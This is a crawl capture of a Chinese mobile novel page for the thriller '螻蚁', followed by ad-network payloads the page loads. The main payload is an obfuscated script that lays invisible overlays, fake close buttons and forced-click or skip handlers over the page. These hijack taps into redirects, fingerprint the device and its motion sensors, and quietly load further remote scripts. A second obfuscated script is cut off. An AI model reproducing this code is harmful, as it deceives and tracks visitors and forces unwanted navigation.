

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://m.rayxs.com/book/7207/
body_size: 2460
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>螻蚁-鸭子黄-女频小说-御书宅屋手机阅读</title>
<meta name="keywords" content="螻蚁,螻蚁全文字手打,螻蚁手机免费阅读,螻蚁txt下载,鸭子黄," />
<meta name="description" content="螻蚁是作家鸭子黄的最新作品,御书宅屋提供螻蚁全文字手打,螻蚁手机免费阅读或下载" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.rayxs.com/17mb/style/style.css" />
<script src="https://m.rayxs.com/17mb/script/wap.js"></script>
</head>
<body>
<div class="main">
	<div class="head">
    <h1 class="logo"><a href="https://m.rayxs.com">御书宅屋</a></h1>
    <div class="loginbar">
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="https://m.rayxs.com/mybook.php" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="https://m.rayxs.com/sort/">分类</a></li>
            <li><a href="https://m.rayxs.com/top/">排行</a></li>
            <li><a href="https://m.rayxs.com/top/postdate_1/">新书</a></li>
            <li><a href="https://m.rayxs.com/full/1/">完本</a></li>
            <li><a href="https://m.rayxs.com/history.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.rayxs.com/s.php" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
	<div class="infohead">
		<div class="pic"><img src="https://www.rayxs.com/files/article/image/7/7207/7207s.jpg" width="90" height="120" alt="螻蚁" onerror="this.src='https://m.rayxs.com/17mb/style/noimg.jpg'" /></div>
		<div class="cataloginfo">
			<h3>螻蚁</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="https://m.rayxs.com/author/鸭子黄">鸭子黄</a></p>
				<p>类型：女频小说</p>
				<p>更新时间：2025-09-15 13:00</p>
				<p>最新章节：<a href="https://m.rayxs.com/7/7207/841662.html">44 真相</a></p>
			</div>
		</div>
		<ul class="infolink">
			<li><p><a href="https://m.rayxs.com/7/7207/841412.html">从头阅读</a></p></li>
            <li><p><a href="https://m.rayxs.com/7/7207/">章节目录</a></p></li>
            <li><p><a href="https://m.rayxs.com/ajax.php?bookvote=1&aid=7207&jumpurl=https%3A%2F%2Fm.rayxs.com%2Fbook%2F7207%2F">推荐本书</a></p></li>
            <li><p><a href="https://m.rayxs.com/ajax.php?addbookcase=1&aid=7207&jumpurl=https%3A%2F%2Fm.rayxs.com%2Fbook%2F7207%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		<div class="intro">
			<span>本书简介：</span>
			<p>    一颗百年难得一见的巨大神木在森鸭子黄最新鼎力大作，2026年度必看惊悚推理。
</p>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_middle();</script></div>
    <div class="info_menu1">
        <h3><a href="https://m.rayxs.com/7/7207/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="https://m.rayxs.com/7/7207/">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="https://m.rayxs.com/7/7207/841662.html">44 真相</a></li>                <li><a href="https://m.rayxs.com/7/7207/841654.html">43 在厕所里</a></li>                <li><a href="https://m.rayxs.com/7/7207/841634.html">41 失踪了</a></li>                <li><a href="https://m.rayxs.com/7/7207/841632.html">40 又一嫌疑人</a></li>                <li><a href="https://m.rayxs.com/7/7207/841626.html">38 田文哲医师</a></li>                <li><a href="https://m.rayxs.com/7/7207/841617.html">37 意外的告白</a></li>                <li><a href="https://m.rayxs.com/7/7207/841607.html">35 千钧一发</a></li>                <li><a href="https://m.rayxs.com/7/7207/841599.html">34 过关</a></li>                <li><a href="https://m.rayxs.com/7/7207/841591.html">32 豪宅惊魂</a></li>                <li><a href="https://m.rayxs.com/7/7207/841584.html">31 你死了，我活</a></li>            </ul>
            <p class="gochapter"><a href="https://m.rayxs.com/7/7207/">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu">
		<h3><a href="https://m.rayxs.com/author/鸭子黄">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="https://m.rayxs.com/author/鸭子黄">更多</a></div>
		<div class="list">
			<ul>				<li><p class="p1"><a href="https://m.rayxs.com/book/3171/"><img src="https://www.rayxs.com/files/article/image/3/3171/3171s.jpg" width="72" height="95" onerror="this.src='https://m.rayxs.com/17mb/style/noimg.jpg'" /></a></p><p class="p2"><a href="https://m.rayxs.com/book/3171/">查某人</a></p></li>				<li><p class="p1"><a href="https://m.rayxs.com/book/7207/"><img src="https://www.rayxs.com/files/article/image/7/7207/7207s.jpg" width="72" height="95" onerror="this.src='https://m.rayxs.com/17mb/style/noimg.jpg'" /></a></p><p class="p2"><a href="https://m.rayxs.com/book/7207/">螻蚁</a></p></li>				<li><p class="p1"><a href="https://m.rayxs.com/book/16418/"><img src="https://www.rayxs.com/files/article/image/16/16418/16418s.jpg" width="72" height="95" onerror="this.src='https://m.rayxs.com/17mb/style/noimg.jpg'" /></a></p><p class="p2"><a href="https://m.rayxs.com/book/16418/">镜魂</a></p></li>				<div class="clear"></div>
			</ul>
		</div>
	</div>
</div>
    <script src="https://m.rayxs.com/click.php?aid=7207"></script>
	<script src="https://www.ldexs.com/js/d.js"></script>
<div class="bottomad"><script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://m.rayxs.com/s.php" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="https://m.rayxs.com">首页</a></span> | <span><a href="https://m.rayxs.com/mybook.php" rel="nofollow">书架</a></span> | <span><a href="https://m.rayxs.com/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script src="https://www.ldexs.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2617kc.uwncvxy.com:8008/d/3310?t=0.9372809651030565
body_size: 1100
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"goo1@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}01}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@K}1S(m_D2(XRTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K}1S(m_D2(XRTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmJ2_pX4_m(O^g@0{1\\\/s0s@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://263310kg.xwvgtot.com:8008/sc/3310?n=jiaftpil
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss}0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@K}1S(m_D2(XRTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@K}1S(m_D2(XRTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var jiaftpil_is_ws = jiaftpil_is_kk = 1;

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://abe.ymmiyun.com/o.js
body_size: 26915
content:
function _0x1e61(_0xa4d288,_0x252a8e){var _0x343039=_0x3430();return _0x1e61=function(_0x1e61ae,_0x3770e6){_0x1e61ae=_0x1e61ae-0x118;var _0x963919=_0x343039[_0x1e61ae];if(_0x1e61['KsQEqh']===undefined){var _0x14ff33=function(_0x1976c7){var _0x57e2fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2cc0='',_0x4d8b15='';for(var _0x272c56=0x0,_0x572870,_0x5167dc,_0x2cdce3=0x0;_0x5167dc=_0x1976c7['charAt'](_0x2cdce3++);~_0x5167dc&&(_0x572870=_0x272c56%0x4?_0x572870*0x40+_0x5167dc:_0x5167dc,_0x272c56++%0x4)?_0x5b2cc0+=String['fromCharCode'](0xff&_0x572870>>(-0x2*_0x272c56&0x6)):0x0){_0x5167dc=_0x57e2fa['indexOf'](_0x5167dc);}for(var _0x5da9c6=0x0,_0x445ca1=_0x5b2cc0['length'];_0x5da9c6<_0x445ca1;_0x5da9c6++){_0x4d8b15+='%'+('00'+_0x5b2cc0['charCodeAt'](_0x5da9c6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4d8b15);};_0x1e61['RAYAUY']=_0x14ff33,_0xa4d288=arguments,_0x1e61['KsQEqh']=!![];}var _0x67f023=_0x343039[0x0],_0x3d3f03=_0x1e61ae+_0x67f023,_0x58ee3b=_0xa4d288[_0x3d3f03];return!_0x58ee3b?(_0x963919=_0x1e61['RAYAUY'](_0x963919),_0xa4d288[_0x3d3f03]=_0x963919):_0x963919=_0x58ee3b,_0x963919;},_0x1e61(_0xa4d288,_0x252a8e);}function _0x3430(){var 